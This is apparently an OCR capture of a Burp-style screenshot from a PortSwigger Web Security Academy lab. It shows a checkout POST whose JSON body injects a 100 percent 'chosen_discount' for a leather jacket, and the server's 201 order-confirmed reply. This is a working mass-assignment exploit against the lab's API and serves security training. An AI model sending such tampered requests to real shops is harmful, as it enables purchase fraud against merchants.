 1 POST /api/checkout HTTP/2
2 Host: 0aef00c5045277e68039cb3100070090.web-security-academy.net
3 Cookie: session=4AG4LPlqHLu2U0gMaXfIN46mkcFmwrQl
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0aef00c5045277e68039cb3100070090.web-security-academy.net/cart
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 157
18
19
20 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6